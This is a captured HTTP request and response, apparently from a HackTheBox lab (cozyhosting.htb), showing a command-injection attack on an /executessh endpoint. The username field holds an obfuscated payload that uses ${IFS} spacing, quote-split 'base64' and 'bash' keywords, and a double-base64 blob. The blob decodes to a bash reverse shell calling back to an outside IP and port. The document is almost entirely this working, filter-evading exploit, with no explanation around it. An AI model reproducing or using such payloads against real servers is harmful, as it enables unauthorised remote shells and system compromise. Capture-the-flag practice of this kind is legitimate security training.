 Request
Pretty Raw Hex Hackvertor
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 177
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=B3FDDFB0D2112E220449B29475F06F93
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 host=cozyhosting.htb&username=
test;echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0eU15OHhNVEV4SURBK0pqRUsK|ba''se''6''4${IFS}-'
'd|ba''se''64${IFS}-''d|b''a''s''h;
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Sep 2023 17:31:42 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15